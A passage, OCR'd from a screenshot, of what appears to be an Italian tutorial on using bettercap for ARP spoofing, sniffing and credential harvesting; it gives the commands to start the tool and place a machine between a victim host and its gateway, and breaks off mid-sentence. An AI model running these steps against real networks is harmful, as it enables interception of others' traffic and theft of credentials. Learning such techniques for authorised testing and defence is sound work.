
di ARP spoofing, sniffing e credential harvesting. Una volta
installato su una macchina Linux all'interno del segmento di
rete target, la catena operativa si articola in pochi passaggi.
Per prima cosa si avvia bettercap specificando l'interfaccia di
rete:
sudo bettercap -iface eth0
Dal prompt interattivo si attiva il modulo di ARP spoofing
indicando il target e il gateway. Ad esempio, per posizionarsi
tra l'host 192.168.1.50 e il gateway 192.168.1.1:
set arp.spoof.targets 192.168.1.50
arp.spoof on
A questo punto tutto il traffico tra la vittima e il gateway
transita attraverso la macchina dell'attaccante. Per catturare